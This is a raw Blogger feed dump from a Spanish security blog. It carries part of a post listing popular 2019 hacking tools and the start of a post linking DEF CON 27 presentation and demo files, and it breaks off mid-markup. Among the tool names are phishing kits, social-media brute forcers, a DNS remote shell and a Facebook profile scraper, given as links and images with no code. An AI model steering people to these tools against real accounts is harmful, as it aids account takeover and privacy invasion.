href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ETNJFAkR6Xylu9XwHbRt8vIwZba1kl42GBBRrx4fy_0ZhGAGRPw6U7gsATzMDA226TqTx7ymEB0KqI1bFLtiqv6J_r93qKGT1m9PW7h_tfxCUlXm72DkqHL9bAX2B1rUD6k6yb_lrO3I\/s1600\/sqlmap.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"602\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ETNJFAkR6Xylu9XwHbRt8vIwZba1kl42GBBRrx4fy_0ZhGAGRPw6U7gsATzMDA226TqTx7ymEB0KqI1bFLtiqv6J_r93qKGT1m9PW7h_tfxCUlXm72DkqHL9bAX2B1rUD6k6yb_lrO3I\/s400\/sqlmap.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/okadminfinder-admin-panel-finder-admin.html\" target=\"_blank\"\u003EOKadminFinder - Admin Panel Finder \/ Admin Login Page Finder\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcElPrPnCAb6Q2KE_js0yODxiIZS5eg8pMk2wW4PfvLzqnjyYb9Nihrl72oip4tjvcJxwMHzFRsWtm8ic14fJJPmzhlW-8aC_50TcY8PBS245pokqXcasiiKCv5cUsyJis4w0ez7TbaaQ-\/s1600\/okadminfinder3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"1029\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcElPrPnCAb6Q2KE_js0yODxiIZS5eg8pMk2wW4PfvLzqnjyYb9Nihrl72oip4tjvcJxwMHzFRsWtm8ic14fJJPmzhlW-8aC_50TcY8PBS245pokqXcasiiKCv5cUsyJis4w0ez7TbaaQ-\/s400\/okadminfinder3.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/06\/shellphish-phishing-tool-for-18-social.html\" target=\"_blank\"\u003EShellphish - Phishing Tool For 18 Social Media (Instagram, Facebook, Snapchat, Github, Twitter...)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEUv7HDtfR7md6nInB-rPzHikei7JifGPJUigLJw6YxOxLgSBG7mgLAQjV-r-QLyyay5-wGb0VIu6x8QNYaSlI8cu5aItvt9Gfxhm_q5kX4tg5gBFNzE1QNBSdD-CvTF3kZmXkRTqarNIc\/s1600\/shellphish_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"611\" height=\"313\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEUv7HDtfR7md6nInB-rPzHikei7JifGPJUigLJw6YxOxLgSBG7mgLAQjV-r-QLyyay5-wGb0VIu6x8QNYaSlI8cu5aItvt9Gfxhm_q5kX4tg5gBFNzE1QNBSdD-CvTF3kZmXkRTqarNIc\/s400\/shellphish_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/03\/dns-shell-interactive-shell-over-dns.html\" target=\"_blank\"\u003EDNS-Shell - An Interactive Shell Over DNS Channel\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk11qJRHO5gIyLa9TRVACjJHd7m9KAIwHJJhq-YMC7uY9EGjykR1ueWnNnMkm4dknTel_Zz3PXi0dXmee9zZEnRWT63glPaUpazqUidE4j1fwnO30aDxu_TARO3974kmnY82BnR5p0maa\/s1600\/DNS-Shell.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"531\" data-original-width=\"758\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk11qJRHO5gIyLa9TRVACjJHd7m9KAIwHJJhq-YMC7uY9EGjykR1ueWnNnMkm4dknTel_Zz3PXi0dXmee9zZEnRWT63glPaUpazqUidE4j1fwnO30aDxu_TARO3974kmnY82BnR5p0maa\/s400\/DNS-Shell.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/qrljacker-v20-qrljacking-exploitation.html\" target=\"_blank\"\u003EQRLJacker - QRLJacking Exploitation Framework\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdeqYfoDgQt97FU-8NbX_kou7vvZhvgWu656Q7zrjpUCp4BdDg1-lBSYdd-reuwCBkNlaOR4ltAwFLxIyd79cHmn0j6NeGzBiiXe6R92dsSfOfyHrND1XSfMw3K3-F7VqyAHIU9ri8QyX\/s1600\/QRLJacker.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"1366\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdeqYfoDgQt97FU-8NbX_kou7vvZhvgWu656Q7zrjpUCp4BdDg1-lBSYdd-reuwCBkNlaOR4ltAwFLxIyd79cHmn0j6NeGzBiiXe6R92dsSfOfyHrND1XSfMw3K3-F7VqyAHIU9ri8QyX\/s400\/QRLJacker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/phonesploit-using-open-adb-ports-we-can.html\" target=\"_blank\"\u003EPhoneSploit - Using Open Adb Ports We Can Exploit A Devive\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJVBCQhQMhLliYw1x1nYZVW8-yBxgRXZgU2SED0RNj1_-73M9i3T0FV5fSFJRWyGB_rsSgicw_eIWj93vExHrg29u__6y0ScXjq34__e8F4a3MIO_UZg6ID5ZwX8opgJ4hb3QGLYnUr8x\/s1600\/PhoneSploit_1_Screenshot.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJVBCQhQMhLliYw1x1nYZVW8-yBxgRXZgU2SED0RNj1_-73M9i3T0FV5fSFJRWyGB_rsSgicw_eIWj93vExHrg29u__6y0ScXjq34__e8F4a3MIO_UZg6ID5ZwX8opgJ4hb3QGLYnUr8x\/s400\/PhoneSploit_1_Screenshot.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/09\/socialbox-bruteforce-attack-framework.html\" target=\"_blank\"\u003ESocialBox - A Bruteforce Attack Framework (Facebook, Gmail, Instagram, Twitter)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl9iHs2oAUdfxFTqYMaiS05lS1ijhG6eTUF4BCjP-wRPi6eCT8rgagAzGWiSoRbI5K7CurSW0cjLQf1t0zI2smCuCO5AQQexrkxb2rGI71nrI1h0PoYK648nEgrjLT_6EtP1bQy6Luhs9a\/s1600\/SocialBox_1_sb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"577\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl9iHs2oAUdfxFTqYMaiS05lS1ijhG6eTUF4BCjP-wRPi6eCT8rgagAzGWiSoRbI5K7CurSW0cjLQf1t0zI2smCuCO5AQQexrkxb2rGI71nrI1h0PoYK648nEgrjLT_6EtP1bQy6Luhs9a\/s400\/SocialBox_1_sb.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/instainsane-multi-threaded-instagram.html\" target=\"_blank\"\u003EInstainsane - Multi-threaded Instagram Brute Forcer\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_uWPsY1NzQdCyGOSAvExy2NVJRFqb_LnW7QASIVmekOnys0QVpdrdYk0tyjS_kinA6T2q7MkMiAOb7_bEJjKZ7lCE_rrFYCHPmEBfriRFotIPpNSVxhv5RCa9GjscXLZNcu8VJFz-Qcn\/s1600\/instainsane_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"491\" data-original-width=\"616\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_uWPsY1NzQdCyGOSAvExy2NVJRFqb_LnW7QASIVmekOnys0QVpdrdYk0tyjS_kinA6T2q7MkMiAOb7_bEJjKZ7lCE_rrFYCHPmEBfriRFotIPpNSVxhv5RCa9GjscXLZNcu8VJFz-Qcn\/s400\/instainsane_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/01\/tool-x-kali-linux-hacking-tool-installer.html\" target=\"_blank\"\u003ETool-X - A Kali Linux Hacking Tool Installer\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoR5xc2-5vzQjTAtY0QI7nMBw8dZHRPkYrOL_2ANSOTjE0Khc6YHqLyDFezZXZPBT_MV4BVDbreZ5XXoSj9Nw5HfwYLoU_Gz96FuaDrLxdbLiYp3AFanKoXkcevbvfjYHht9G7okAOhUJW\/s1600\/Tool-X_1_Logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"799\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoR5xc2-5vzQjTAtY0QI7nMBw8dZHRPkYrOL_2ANSOTjE0Khc6YHqLyDFezZXZPBT_MV4BVDbreZ5XXoSj9Nw5HfwYLoU_Gz96FuaDrLxdbLiYp3AFanKoXkcevbvfjYHht9G7okAOhUJW\/s400\/Tool-X_1_Logo.png\" width=\"390\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/hacktronian-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHacktronian - All In One Hacking Tool For Linux \u0026amp; Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1zNZXfNUhF_0xHfnBlfObpySQLYc-NMVsUdxZ-Wnsf9n2hN7uWbROCRDAOK8hyHpACA9uGEyue_3EzZAVf8AegdVTolrPtPaz2NWVHYzHeXZpAUK80e0T3EnhP0MOVvuZjHgF5VKW53S9\/s1600\/hacktronian_1_logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"683\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1zNZXfNUhF_0xHfnBlfObpySQLYc-NMVsUdxZ-Wnsf9n2hN7uWbROCRDAOK8hyHpACA9uGEyue_3EzZAVf8AegdVTolrPtPaz2NWVHYzHeXZpAUK80e0T3EnhP0MOVvuZjHgF5VKW53S9\/s400\/hacktronian_1_logo.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/11\/ultimate-facebook-scraper-bot-which.html\" target=\"_blank\"\u003EUltimate Facebook Scraper - A Bot Which Scrapes Almost Everything About A Facebook User'S Profile Including All Public Posts\/Statuses Available On The User'S Timeline, Uploaded Photos, Tagged Photos, Videos, Friends List And Their Profile Photos\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiaktVaooZBiH63Oqfq_8C8Ji_JBkwIYeEg1WQXS7cfTJ711X26gqnkSioXxKVYlXWbMv1VF2YpPQfgU4yhyQovUXATPHWa4Sa08XLd5xqdBZlosML-VMesrpYIxmVblCTwJM684dhAiEc\/s1600\/Ultimate-Facebook-Scraper_19_screenshot.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiaktVaooZBiH63Oqfq_8C8Ji_JBkwIYeEg1WQXS7cfTJ711X26gqnkSioXxKVYlXWbMv1VF2YpPQfgU4yhyQovUXATPHWa4Sa08XLd5xqdBZlosML-VMesrpYIxmVblCTwJM684dhAiEc\/s400\/Ultimate-Facebook-Scraper_19_screenshot.png\" width=\"388\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/top-20-most-popular-hacking-tools-in.html\" target=\"_blank\"\u003Ehttps:\/\/kitploit.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7548698232456184236\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7548698232456184236"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7548698232456184236"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2019"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_Ds4DUGVOsDW-O9ZjsXROzlh5Lz0h1K0Rr6R3PSMazvnW4eZGAff_pJBMD1B4l4QLD70qoWV0qgmDGQ36NAfGEURcZNJTdDTmIxxGT6VZszX68EaQozbk_hQuzZA5a5qDX-SpECFr4Vu\/s72-c\/best-tools-2019.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7384498514578327959"},"published":{"$t":"2019-08-27T19:11:00.001-04:00"},"updated":{"$t":"2019-08-27T19:11:45.836-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones y Demos de la DEF CON 27 (2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s1600\/defcon27.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"319\" data-original-width=\"600\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s640\/defcon27.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe llevó a cabo del 8 al 11 de agosto del 2019 la \u003Cb\u003EDEF CON 27\u003C\/b\u003E,\n conferencia que se destaca por llevar a los mejores exponentes \nmundiales y por ser una de las conferencias más renombradas en el mundo \nde la seguridad informática, hacking y pentest. Las presentaciones y \ndemos las puedes descargar todas juntas en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E o individualmente:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Strong-Isolation.pdf\"\u003EAnish-Athalye-Strong-Isolation.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%201%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 1 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%202%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 2 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%203%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 3 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%204%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 4 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%205%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 5 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%206%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 6 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%207%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 7 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-The-Ether-Wars.pdf\"\u003EBernhard-Mueller-The-Ether-Wars.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_01_destructible.mp4\"\u003EBernhard-Mueller-demo_01_destructible.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_02_ethernaut.mp4\"\u003EBernhard-Mueller-demo_02_ethernaut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_03_graph.mp4\"\u003EBernhard-Mueller-demo_03_graph.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_04_scrooge.mp4\"\u003EBernhard-Mueller-demo_04_scrooge.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Restricted-Keys.pdf\"\u003EBill-Graydon-Restricted-Keys.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20HPC%20keyway%20adapter.mp4\"\u003EGraydon - Restricted Keys - HPC keyway adapter.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20SC1%20cut.mp4\"\u003EGraydon - Restricted Keys - SC1 cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20m3%20slider%20cut.mp4\"\u003EGraydon - Restricted Keys - m3 slider cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20mul-t-lock%20drill%20press.mp4\"\u003EGraydon - Restricted Keys - mul-t-lock drill press.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20standard%20profile%20cut.mp4\"\u003EGraydon - Restricted Keys - standard profile cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC.pdf\"\u003EChristopher-Wade-Tag-side-attacks-against-NFC.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%201.mp4\"\u003EChristopher Wade - Demo 1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 